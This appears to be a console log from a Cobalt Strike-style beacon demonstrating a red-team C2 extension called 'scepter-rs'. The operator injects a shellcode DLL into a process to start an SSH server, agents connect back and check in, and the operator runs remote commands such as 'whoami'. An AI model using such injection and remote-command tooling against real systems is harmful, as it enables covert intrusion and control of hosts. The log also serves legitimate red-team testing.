 [08/31 10:55:59] beacon> scepter-init 192.168.0.39 2222 my_username my_password
[08/31 10:55:59] [+] [SCEPTER] Starting SSH server on 0.0.0.0:2222 in process 28584.
[08/31 10:55:59] [+] [SCEPTER] Starting SSH clients ( C:\Users\0xtriboulet\Desktop\maldev\scepter-rs\.\out ) will try to connect to 192.168.0.39:2222.
[08/31 10:56:39] [*] Tasked beacon to inject x64\scepter_server.shc.windows.x64.dll into 28584 (x64)
[08/31 10:56:41] [+] host called home, sent: 2754145 bytes
[08/31 10:56:47] [+] job registered with id 0
[08/31 10:56:47] [+] [job 0] received output:
[SCEPTER] Server initiated.
[08/31 10:57:08] [+] [job 0] received output:
[SCEPTER] Connection established 192.168.0.39:55110.
[08/31 10:57:11] [+] [job 0] received output:
[SCEPTER] Agent Checkin.
[08/31 10:57:17] [+] [job 0] received output:
[SCEPTER] Connection established 192.168.0.39:55116.
[08/31 10:57:20] [+] [job 0] received output:
[SCEPTER] Agent Checkin.
[08/31 10:57:26] beacon> scepter-exec whoami
[08/31 10:57:26] [+] host called home, sent: 1132 bytes
[08/31 10:57:26] [+] received output:
Sent: cmd:whoami
[08/31 10:57:29] [+] [job 0] received output:
razer-22\0xtriboulet
[08/31 10:57:32] [+] [job 0] received output:
razer-22\0xtriboulet